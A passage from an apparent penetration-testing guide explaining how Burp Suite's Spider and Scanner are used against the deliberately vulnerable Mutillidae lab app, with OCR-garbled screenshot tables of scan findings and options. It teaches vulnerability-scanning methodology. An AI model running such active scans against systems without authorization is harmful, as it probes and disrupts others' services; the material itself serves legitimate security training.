|              | /              |            |             |           |        |  |  |  |  |  |
|              | mutillidae     |            |             |           |        |  |  |  |  |  |
| 🔹 🔻 🛅        | mutillidae     |            |             |           |        |  |  |  |  |  |
| ▶ 4          | 201            |            |             |           |        |  |  |  |  |  |
| ▶            | documentation  |            |             |           |        |  |  |  |  |  |
| framer.html  |                |            |             |           |        |  |  |  |  |  |
| ▶            | includes       |            |             |           |        |  |  |  |  |  |
| ▼ ₹          | 🏠 index.       | php        |             |           |        |  |  |  |  |  |

11. Search for an envelope icon that contains password=admin&login-phpsubmit-button=Login&username=admin:



This evidences the information Spider used the information you provided in the Spider | Options | Application Login section.

## **Scanning with Scanner**

Scanner capabilities are only available in Burp Professional edition.

Burp Scanner is a tool that automates the search for weaknesses within the runtime version of an application. Scanner attempts to find security vulnerabilities based on the behavior of the application.

Scanner will identify indicators that may lead to the identification of a security vulnerability. Burp Scanner is extremely reliable, however, it is the responsibility of the pentester to validate any findings prior to reporting.

There are two scanning modes available in Burp Scanner:

- **Passive scanner**: Analyzes traffic passing through the proxy listener. This is why its so important to properly configure your target scope so that you aren't scanning more than is necessary.
- Active scanner: Sends numerous requests that are tweaked from their original form. These request modifications are designed to trigger behavior that may indicate the presence of vulnerabilities (<u>https://portswigger.net/kb/issues</u>). Active scanner is focused on input-based bugs that may be present on the client and server side of the application.

Scanning tasks should occur after spidering is complete. Previously, we learned how Spider continues to crawl as new content is discovered. Similarly, passive scanning continues to identify vulnerabilities as the application is crawled.

Under the Options tab, a tester has the following options: Issue activity, Scan queue, Live scanning, Issue definitions, and Options:

• **Issue Activity**: It displays all scanner findings in a tabular format; includes both passive and active scanner issues.:

| ſ | Target   | Proxy    | Spider     | Scanner  | Intruder F  | Repeater      | Sequencer        | Decoder     | Comparer        | Extender | Project options      | User options | Alerts      |       |            |             |     |
|---|----------|----------|------------|----------|-------------|---------------|------------------|-------------|-----------------|----------|----------------------|--------------|-------------|-------|------------|-------------|-----|
|   | Issue ad | ctivity  | Scan queue | Live sca | inning Issu | ue definition | s Options        |             |                 |          |                      |              |             |       |            |             |     |
| # | A Tin    | me       |            | Action   | ı           | Issue ty      | pe               |             |                 | ,        | Host                 | Path         |             | Inser | tion point | Severity    | 1   |
| 8 | 14       | :50:04 2 | 8 Aug 2018 | Issue    | found       | i Fran        | neable respons   | e (potentia | I Clickjacking) | 1        | http://192.168.56.10 | 1 /mutilli   | dae/        |       |            | Information | 1   |
| 9 | 14       | :50:04 2 | 8 Aug 2018 | Issue    | found       | ! Cool        | kie without Http | Only flag s | et              | 1        | http://192.168.56.10 | 1 /mutilli   | dae/        |       |            | Low         |     |
| 1 | ) 14     | :50:04 2 | 8 Aug 2018 | Issue    | found       | i Path        | -relative style  | sheet impor | t               | 1        | http://192.168.56.10 | 1 /mutilli   | dae/        |       |            | Information | - 1 |
| 1 | 14       | :50:04 2 | 8 Aug 2018 | Issue    | found       | i HTM         | L does not spe   | cify chars  | et              | 1        | http://192.168.56.10 | 1 /mutilli   | dae/        |       |            | Information |     |
| 1 | 2 15     | :17:37 2 | 8 Aug 2018 | Issue    | found       | i Fran        | neable respons   | e (potentia | I Clickjacking) | 1        | http://192.168.56.10 | 1 /mutilli   | dae/index.p | ohp   |            | Information |     |
| 1 | 3 15     | 17:37 2  | 8 Aug 2018 | Issue    | found       | \rm Clea      | rtext submissi   | on of pass  | word            | 1        | http://192.168.56.10 | 1 /mutilli   | dae/index.p | hp    |            | High        | - C |
| 1 | 15       | 17:37 2  | 8 Aug 2018 | Issue    | found       | Pass          | word field wit   | h autocom   | plete enabled   | 1        | http://192.168.56.10 | 1 /mutilli   | dae/index.p | php   |            | Low         | ( ) |
| 1 | 5 15     | 17:37 2  | 8 Aug 2018 | Issue    | found       | i Path        | -relative style  | sheet impor | t               | 1        | http://192.168.56.10 | 1 /mutilli   | dae/index.p | hp    |            | Information |     |
| 1 | 5 15     | :17:37 2 | 8 Aug 2018 | Issue    | found       | i Cros        | s-domain Refe    | rer leakage |                 | 1        | http://192.168.56.10 | 1 /mutilli   | dae/index.p | hp    |            | Information | E   |
|   | Y        |          |            |          |             | 1             |                  |             |                 |          |                      |              |             |       | /          |             | 2.8 |

By selecting an issue in the table, the message details are displayed, including an advisory specific to the finding as well as message-editor details related to the request and response:

| Target Pro                     | xy Spider                               | Scanner In                         | truder       | Repeater                      | Sequencer                          | Decoder                     | Comparer                        | Extender                   | Project options                         | User options                        | Alerts               |                                                                       |                          |
|--------------------------------|-----------------------------------------|------------------------------------|--------------|-------------------------------|------------------------------------|-----------------------------|---------------------------------|----------------------------|-----------------------------------------|-------------------------------------|----------------------|-----------------------------------------------------------------------|--------------------------|
| Issue activity                 | Scan queue                              | Live scann                         | ning Issu    | ue definition                 | options                            |                             |                                 |                            |                                         |                                     |                      |                                                                       |                          |
| # A Time                       |                                         | Action                             |              | lesue ty                      | ne                                 |                             |                                 |                            | Host                                    | Path                                |                      | Insertion point                                                       | Severity                 |
| 8 14:50:04                     | 4 28 Aug 2018                           | Issue for                          | und          | i) Fran                       | neable respon                      | se (potentia                | I Clickjacking                  | )                          | http://192.168.56.1                     | 01 /mutillio                        | lae/                 |                                                                       | Information              |
|                                |                                         | _                                  |              |                               |                                    |                             |                                 |                            |                                         |                                     |                      |                                                                       |                          |
| Advisory                       | Request Res                             | ponse                              |              |                               |                                    |                             |                                 |                            |                                         |                                     |                      |                                                                       |                          |
|                                |                                         |                                    |              |                               |                                    |                             |                                 |                            |                                         |                                     |                      |                                                                       |                          |
| 1 Fr                           | ameable                                 | response                           | (poter       | ntial Clic                    | ckjacking                          | 1)                          |                                 |                            |                                         |                                     |                      |                                                                       |                          |
|                                |                                         |                                    |              |                               |                                    |                             |                                 |                            |                                         |                                     |                      |                                                                       |                          |
| Issue:                         | Frameable Information                   | response (po                       | otential C   | lickjacking                   | 3)                                 |                             |                                 |                            |                                         |                                     |                      |                                                                       |                          |
| Confidence:                    | Firm                                    |                                    |              |                               |                                    |                             |                                 |                            |                                         |                                     |                      |                                                                       |                          |
| Host:<br>Path:                 | http://192.16<br>/mutillidae/           | 8.56.101                           |              |                               |                                    |                             |                                 |                            |                                         |                                     |                      |                                                                       |                          |
|                                |                                         |                                    |              |                               |                                    |                             |                                 |                            |                                         |                                     |                      |                                                                       |                          |
| Issue desc                     | ription                                 |                                    |              |                               |                                    |                             |                                 |                            |                                         |                                     |                      |                                                                       |                          |
| If a page fails                | s to set an appr                        | opriate X-Fram                     | ne-Options   | s or Content                  | -Security-Polic                    | cy HTTP hea                 | der, it might I                 | be possible f              | or a page controlle                     | d by an attacker                    | to load it           | within an iframe. This may enable a clickjacking attack, in which the | attacker's page overlays |
| the target ap<br>that is being | plication's interf<br>targeted. This te | face with a diff<br>echnique allow | ferent inter | rface provid                  | ded by the atta<br>univent defense | acker. By in<br>ses against | ducing victim<br>cross-site re  | users to per               | form actions such                       | as mouse clicks<br>n unauthorized a | and keyst<br>ctions. | trokes, the attacker can cause them to unwittingly carry out actions  | within the application   |
| Note that nor                  | ne applications                         | attempt to prev                    | vent these   | attacks fro                   | m within the H                     |                             | self using "f                   | ramebusting                | code However 1                          | his type of defer                   |                      | mally ineffective and can usually be circumvented by a skilled attac  | ker.                     |
| Note that sol                  | ne applications                         | attempt to pres                    | vent trese   |                               |                                    | The page i                  | sen, using i                    | ramebusting                | code. nowever, i                        | ins type of defer                   | 130 13 11011         | many increative and can usually be circumvented by a skilled attac    |                          |
| You should d                   | etermine wheth                          | ner any functio                    | ons acces    | sible within                  | frameable pag                      | ges can be                  | used by appl                    | ication users              | to perform any se                       | nsitive actions w                   | itnin the a          | application.                                                          |                          |
| Issue reme                     | diation                                 |                                    |              |                               |                                    |                             |                                 |                            |                                         |                                     |                      |                                                                       |                          |
| To effectively<br>as the respo | y prevent framir<br>nse itself. Note    | ng attacks, the<br>that the SAME   | applicatio   | on should rei<br>eader can be | turn a respon:<br>e partially byp  | se header v<br>assed if the | vith the name<br>application it | X-Frame-C<br>self can be r | ptions and the va<br>made to frame untr | lue DENY to prev<br>usted websites. | ent framir           | ng altogether, or the value SAMEORIGIN to allow framing only by p     | iges on the same origin  |

• Scan queue: Displays the status of active scanner running; provides a percentage of completion per number of threads running as well as number of requests sent, insertion points tested, start time, end time, targeted host, and URL attacked.

Scanner can be paused from the table by right-clicking and selecting Pause scanner; likewise, scanner can be resumed by right-clicking and selecting Resume Scanner. Items waiting in the scan queue can be cancelled as well:

| Tar | get Proxy Spider Sc   | nner Intruder Repeater Sequencer Decoder Com              | parer Extender Project options | User options Alerts |                         |                      |
|-----|-----------------------|-----------------------------------------------------------|--------------------------------|---------------------|-------------------------|----------------------|
| Iss | e activity Scan queue | ive scanning Issue definitions Options                    |                                |                     |                         |                      |
| # * | Host                  | URL                                                       | Status                         | Issues Requests     | Errors Insertion points | Start time End time  |
| 1   | http://192.168.56.101 | /mutillidae/                                              | 0% complete                    | 15                  | 4                       | 03:43:57 29 Aug 2018 |
| 2   | http://192.168.56.101 | /mutillidae/                                              | 0% complete                    | 15                  | 9                       | 03:43:57 29 Aug 2018 |
| 3   | http://192.168.56.101 | /mutillidae/                                              | 0% complete                    | 18                  | 9                       | 03:43:57 29 Aug 2018 |
| 4   | http://192.168.56.101 | /mutillidae/documentation/mutillidae-installation-on-xam. | 0% complete                    | 13                  | 8                       | 03:43:57 29 Aug 2018 |
| 5   | http://192.168.56.101 | /mutillidae/framer.html                                   | 11% complete                   | 3 96                | 8                       | 03:43:57 29 Aug 2018 |
| 6   | http://192.168.56.101 | /mutillidae/includes/pop-up-help-context-generator.php    | 0% complete                    | 1 22                | 9                       | 03:43:57 29 Aug 2018 |
| 7   | http://192.168.56.101 | /mutillidae/includes/pop-up-help-context-generator.php    | 0% complete                    | 1 12                | 10                      | 03:43:57 29 Aug 2018 |
| 8   | http://192.168.56.101 | /mutillidae/includes/pop-up-help-context-generator.php    | 0% complete                    | 2 13                | 10                      | 03:43:57 29 Aug 2018 |

• Live Active Scanning: It allows customization when active scanner will perform scanning activities:

| Tar  | get Prox                                      | y Spider                                                                  | Scanner                                | Intruder                 | Repeater         | Sequencer     | Decoder    | Comparer       | Extender      | Project options     | User options     | Alerts      |                     |
|------|-----------------------------------------------|---------------------------------------------------------------------------|----------------------------------------|--------------------------|------------------|---------------|------------|----------------|---------------|---------------------|------------------|-------------|---------------------|
| Issu | ue activity                                   | Scan queue                                                                | Live sc                                | anning                   | Issue definitior | s Options     |            |                |               |                     |                  |             |                     |
| ?    | Live A<br>Automat<br>O Don'<br>O Use<br>O Use | ctive Scan<br>ically scan the<br>t scan<br>suite scope (o<br>custom scope | ning<br>e following t<br>defined in Ta | targets as<br>arget tab] | you browse. /    | Active scan c | necks send | various malici | ious request: | s designed to ident | tify common vuln | erabilities | . Use with caution. |

• **Live Passive Scanning**: It allows customization when passive scanner will perform scanning activities. By default, passive scanner is always on and scanning everything:



• **Issue definitions**: It displays definitions for all vulnerabilities known to Burp scanners (active and passive). The list can be expanded through extenders but, using Burp core, this is the exhaustive listing, which includes title, description text, remediation verbiage, references, and severity level:

| Target Proxy Spider Scanner Intruder Repeater                                                                                                    | Sequencer I                      | Decoder              | Comparer                                         | Extender | Project options                                  | User options                                             | Alerts                                |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------|----------------------|--------------------------------------------------|----------|--------------------------------------------------|----------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|
| Issue activity Scan queue Live scanning Issue definit                                                                                                    | ions Options                     |                      |                                                  |          |                                                  |                                                          |                                       |                                                                                                    |
| Issue Definitions This listing contains the definitions of all issues that can be dete                                                                                                    | cted by Burp Scar                | nner.                |                                                  |          |                                                  |                                                          |                                       | ٩                                                                                                    |
| Name                                                                                                    | Typical seven                    | erity Ty             | ype index                                        |          |                                                  |                                                          |                                       |                                                                                                    |
| ASP.NET ViewState without MAC enabled ASP.NET debugging enabled                                                                                                    | Low<br>Medium                    | 0)<br>()             | x00400600<br>x00100800                           | 1        | ASP.NET V                                        | iewState wit                                             | hout M/                               | AC enabled                                                                                                    |
| ASP.NET tracing enabled                                                                                                    | High                             | 0>                   | x00100280                                        |          | Description                                      |                                                          |                                       |                                                                                                    |
| Ajax request header manipulation (DOM-based)<br>Ajax request header manipulation (reflected DOM-based)<br>Ajax request header manipulation (stored DOM-based)<br>Base64-encoded data in parameter | Low<br>Low<br>Low<br>Information | 0)<br>0)<br>0)<br>0) | x00500c00<br>x00500c01<br>x00500c02<br>x00700200 |          | The ViewState<br>successive re<br>back to the se | e is a mechanism<br>quests. The data<br>rver, the ViewSt | built in to<br>to be per<br>ate param | the ASP.NET platform for persisting elements of the user interface and other data across<br>risisted is serialized by the server and transmitted via a hidden form field. When it is posted<br>leter is deserialized and the data is retrieved. |
| Browser cross-site scripting filter disabled                                                                                                    | Information                      | 0>                   | x005009b0                                        |          | By default, the                                  | serialized value                                         | is signed                             | by the server to prevent tampering by the user; however, this behavior can be disabled                                                                                                    |
| CSS injection (reflected)                                                                                                    | Medium                           | 0>                   | x00501300                                        |          | by setting the                                   | Page.EnableViev                                          | StateMa                               | c property to false. If this is done, then an attacker can modify the contents of the                                                                                                    |
| CSS injection (stored)                                                                                                    | Medium                           | 0>                   | x00501301                                        |          | ViewState and                                    | d cause arbitrary                                        | data to b                             | e deserialized and processed by the server. If the ViewState contains any items that are                                                                                                    |
| Cacheable HTTPS response                                                                                                    | In formation                     | 0>                   | x00700100                                        |          | critical to the s                                | erver's process                                          | ng of the                             | request, then this may result in a security exposure.                                                                                                    |
| Cleartext submission of password                                                                                                    | High                             | 0>                   | x00300100                                        |          | The contents of                                  | of the deserialize                                       | d ViewSt                              | ate should be reviewed to determine whether it contains any critical items that can be                                                                                                    |
| Client-side HTTP parameter pollution (reflected)                                                                                                    | Low                              | 05                   | x00501400                                        | _        | manipulated to                                   | attack the applic                                        | ation.                                |                                                                                                    |
| Client-side HTTP parameter pollution (stored)                                                                                                    | Low                              | 0)                   | x00501401                                        |          |                                                  |                                                          |                                       |                                                                                                    |
| Client-side JSON Injection (DOM-based)                                                                                                    | Low                              | 05                   | x00200370                                        | _        | Demediation                                      |                                                          |                                       |                                                                                                    |
| Client side ISON injection (renected DOM-based)                                                                                                    | Low                              | 0,                   | 00200371                                         |          | Remediation                                      |                                                          |                                       |                                                                                                    |
| Client side SOL injection (DOM based)                                                                                                    | High                             | 07                   | x00200372                                        |          | There is no go                                   | od reason to dis                                         | able the d                            | efault ASP.NET behavior in which the ViewState is signed to prevent tampering. To                                                                                                    |
| Client-side SQL injection (reflected DOM-based)                                                                                                    | High                             | 0                    | x00200331                                        |          | ensure that thi                                  | s occurs, you sh                                         | ould set t                            | the Page.EnableViewStateMac property to true on any pages where the ViewState is not                                                                                                    |
| Client-side SQL injection (stored DOM-based)                                                                                                    | High                             | 02                   | ×00200332                                        |          | currently signe                                  | ed.                                                      |                                       |                                                                                                    |
| Client-side XPath injection (DOM-based)                                                                                                    | Low                              | 0>                   | x00200360                                        |          |                                                  |                                                          |                                       |                                                                                                    |
| Client-side XPath injection (reflected DOM-based)                                                                                                    | Low                              | 0>                   | x00200361                                        |          | Vulnerability                                    | classifications                                          |                                       |                                                                                                    |
| Client-side XPath injection (stored DOM-based)                                                                                                    | Low                              | 0>                   | x00200362                                        |          |                                                  |                                                          |                                       |                                                                                                    |
| Client-side template injection                                                                                                    | High                             | 0>                   | x00200308                                        |          | <ul> <li><u>CWI</u></li> </ul>                   | E-642: External C                                        | ontrol of                             | Critical State Data                                                                                                    |
| Content type incorrectly stated                                                                                                    | Low                              | 0>                   | x00800400                                        |          |                                                  |                                                          |                                       |                                                                                                    |
| Content type is not specified                                                                                                    | Information                      | 0>                   | x00800500                                        |          | Typical seve                                     | rity                                                     |                                       |                                                                                                    |
| Cookie manipulation (DOM-based)                                                                                                    | Low                              | 0>                   | x00500b00                                        |          |                                                  |                                                          |                                       |                                                                                                    |
| Cookie manipulation (reflected DOM-based)                                                                                                    | Low                              | 0)                   | x00500b01                                        |          | Low                                              |                                                          |                                       |                                                                                                    |

- **Options**: Several sections are available, including Attack Insertion Points, Active Scanning Engine, Attack Scanning Optimization, and Static code analysis.
  - Attack Insertion Points: It allows customization for Burp insertion points; an insertion point is a placeholder for payloads within different locations of a request. This is similar to the Intruder payload marker concept discussed in <u>Chapter 2</u>, *Getting to Know the Burp Suite of Tools*:

| activity Sca                                                                                                    | an queue                                                                                                    | Live sca                                                                                                    | anning Issu                                                                                                    | ue definition                                                                                                    | options                                                          |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|-------------------|-----------|
| Attack Inse                                                                                                    | artion Po                                                                                                    | inte                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| Attack may                                                                                                    | , and the total state of the state of the st | 111125                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| Place attacks                                                                                                    | into the foll                                                                                                    | lowing loo                                                                                                    | cations within                                                                                                    | n requests:                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| 🗹 URL para                                                                                                    | meter value                                                                                                    | s                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| Body para                                                                                                    | ameter valu                                                                                                    | les                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| Cookie pa                                                                                                    | rameter val                                                                                                    | lues                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| Parameter                                                                                                    | r name                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| HTTP hea                                                                                                    | ders                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| I Entire bod                                                                                                    | ly (for relev                                                                                                    | vant conte                                                                                                    | ent types)                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| AMF strin                                                                                                    | g paramete                                                                                                    | ers (use v                                                                                                    | vith caution)                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| URL path                                                                                                    | filename                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| URL path                                                                                                    | folders                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| Change parar                                                                                                    | neter locatio                                                                                                    | ons (caus                                                                                                    | ses many more                                                                                                    | re scan req                                                                                                    | uests):                                                          |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
|                                                                                                    | change parameter locations (causes many nore scan requests).                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
|                                                                                                    | dv 🗌 UF                                                                                                    | RL to coo                                                                                                    | kie                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| Body to U                                                                                                    | dy 🗌 UF<br>RL 🗌 Bo                                                                                                    | RL to coo<br>ody to co                                                                                                    | kie<br>okie                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| Body to U                                                                                                    | dy 🗌 UF<br>RL 🔲 Bo<br>URL 🗌 Co                                                                                                    | RL to coo<br>ody to co<br>ookie to b                                                                                                    | kie<br>okie<br>ody                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| Body to U                                                                                                    | dy UF<br>RL Bo<br>URL Co                                                                                                    | RL to coo<br>ody to co<br>ookie to b                                                                                                    | kie<br>okie<br>ody                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |                                          |                                                                                                    |                                         |                   |           |
| ORL to bo     Body to U     Cookie to     Nested inserti                                                                                                    | dy UF<br>RL Bo<br>URL Co<br>ion points a                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v                                                                                                    | kie<br>okie<br>ody<br>when an inse                                                                                                    | ertion point's                                                                                                    | a base value                                                     | contains data                                                                                                    | in a recogniz                            | zed format (f                                                                                                    | or example, XML d                       | lata within a URL | . paramet |
| ORL to bo     Body to U     Cookie to     Nested inserti     Use nested                                                                                                    | dy UK<br>RL Bo<br>URL Co<br>ion points a<br>ed insertion                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points                                                                                                    | kie<br>okie<br>ody<br>vhen an inse                                                                                                    | ertion point's                                                                                                    | base value                                                       | contains data                                                                                                    | in a recogniz                            | zed format (f                                                                                                    | or example, XML d                       | lata within a URL | . paramet |
| ORL to bo     Body to U     Cookie to     Nested insert     Use nested                                                                                                    | dy UI<br>RL Bo<br>URL Co<br>ion points a<br>ed insertion                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points                                                                                                    | kie<br>ody<br>vhen an inse                                                                                                    | ertion point's                                                                                                    | base value                                                       | contains data                                                                                                    | in a recogniz                            | zed format (f                                                                                                    | or example, XML d                       | lata within a URL | . paramet |
| ORL to bo     Body to U     Cookie to     Nested insert     Use neste     Maximum insee                                                                                                    | dy UI<br>RL BC<br>URL Co<br>ion points a<br>ed insertion                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base                                                                                                    | kie<br>okie<br>ody<br>when an inse<br>e request: 3                                                                                                    | ertion point's                                                                                                    | base value                                                       | contains data                                                                                                    | in a recogniz                            | ed format (f                                                                                                    | or example, XML d                       | lata within a URL | . paramet |
| <ul> <li>ORL to bo</li> <li>Body to U</li> <li>Cookie to</li> <li>Nested inserti</li> <li>Use nested</li> <li>Maximum insertion</li> </ul>                                                                                                    | dy UF<br>RL Bo<br>URL Co<br>ion points a<br>ed insertion                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base                                                                                                    | kie<br>ody<br>when an inse<br>e request: 3                                                                                                    | ertion point's<br>30                                                                                                 | s base value                                                     | contains data                                                                                                    | in a recogniz                            | ed format (f                                                                                                    | or example, XML d                       | lata within a URL | . paramet |
| OKL to bo Body to U Cookie to Nested inserti Use nested Maximum inser Skip server-s                                                                                                    | dy UH<br>RL Bo<br>URL Co<br>on points a<br>ed insertion<br>ertion points                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base<br>n tests for                                                                                                    | kie<br>okie<br>ody<br>when an inse<br>e request: 3<br>r these paran                                                                                                    | ertion point's<br>30<br>meters:                                                                                      | s base value                                                     | contains data                                                                                                    | in a recogniz                            | ed format (f                                                                                                    | or example, XML d                       | lata within a URL | . paramet |
| Cookie to Cookie to Nested insert Use nested Maximum inse Skip server-s Add                                                                                                    | dy UH<br>RL Bo<br>URL Co<br>ion points a<br>ed insertion<br>ertion points<br>ide injection                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base<br>n tests for<br>ed                                                                                                  | kie<br>okie<br>ody<br>when an inse<br>e request: 3<br>r these param<br>Parameter                                                                                                    | artion point's<br>30<br>neters:                                                                                      | base value                                                       | contains data                                                                                                    | in a recogniz                            | eed format (f                                                                                                    | or example, XML d                       | lata within a URL | . paramet |
| ORL to bo Body to U Cookie to Nested insert Use neste Maximum inse Skip server-s Add                                                                                                    | dy UF                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base<br>n tests for<br>ed                                                                                                  | kie<br>okie<br>ody<br>when an inse<br>e request: 3<br>r these param<br>Parameter<br>Cookie                                                                                                    | artion point's<br>30<br>neters:<br>Iter<br>Na                                                                        | a base value<br>m I<br>me I                                      | contains data<br>Match type<br>Matches rege                                                                                        | in a recogniz<br>Ex<br>x as              | ed format (f<br>pression<br>psessionid.*                                                                                              | or example, XML d                       | lata within a URL | . paramet |
| Cookie to Cookie to Cookie to Nested insert Use neste Maximum inse Skip server-s Add Edit                                                                                                    | dy UH<br>RL Bd<br>URL C Cd<br>ion points a<br>ed insertion<br>ertion points<br>ide injection<br>Enable                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base<br>n tests for<br>ed                                                                                                  | kie<br>okie<br>ody<br>when an inse<br>e request: 3<br>r these paran<br>Parameter<br>Cookie<br>Cookie                                                                                            | ertion point's<br>30<br>neters:<br>Iter<br>Na<br>Na                                                                  | n I<br>me I<br>me I                                              | contains data<br>datch type<br>datches rege<br>s                                                                                   | in a recogniz<br>Ex<br>x as<br>as        | ed format (f<br>pression<br>psessionid. <sup>1</sup>                                                                                  | or example, XML d                       | lata within a URL | . paramet |
| Cookie to Cookie to Cookie to Nested insert Use nested Maximum inse Skip server-s Add Edit                                                                                                    | dy UH<br>RL Bd<br>URL Ca<br>ion points a<br>ed insertion<br>ertion points<br>ide injection<br>Enable                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base<br>n tests for<br>ed                                                                                                  | kie<br>okie<br>ody<br>when an inse<br>e request: 3<br>r these param<br>Parameter<br>Cookie<br>Cookie<br>Body param                                                                              | ertion point's<br>30<br>meters:<br>Iter<br>Nai<br>Nai<br>neter Na                                                    | m I<br>me I<br>me I                                              | contains data<br>Match type<br>Matches rege<br>s<br>s                                                                              | in a recogniz<br>Ex<br>x as<br>as        | pression<br>posssionid.<br>ponet_sessi<br>eventtarget                                                                                 | or example, XML d                       | lata within a URL | . paramet |
| <ul> <li>ORL to bo</li> <li>Body to U</li> <li>Cookie to</li> <li>Nested insert</li> <li>Use nested</li> <li>Maximum insert</li> <li>Skip server-s</li> <li>Add</li> <li>Edit</li> <li>Remove</li> </ul>                                        | dy UH<br>RL Bd<br>URL C C<br>URL C C<br>URL C C<br>C<br>URL C C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base<br>n tests for<br>ed                                                                                                  | kie<br>okie<br>ody<br>when an inse<br>e request: 3<br>r these param<br>Parameter<br>Cookie<br>Body param<br>Body param                                                                          | ertion point's<br>30<br>meters:<br>Na<br>Na<br>neter Na<br>neter Na                                                  | m I<br>me I<br>me I<br>me I<br>me I                              | fatch type<br>fatches rege<br>s<br>s<br>s                                                                                          | in a recogniz<br>Ex<br>x as<br>as        | pression<br>posessionid. <sup>1</sup><br>p.net_sessi<br>eventtarget<br>eventargum                                                     | or example, XML d                       | lata within a URL | . paramet |
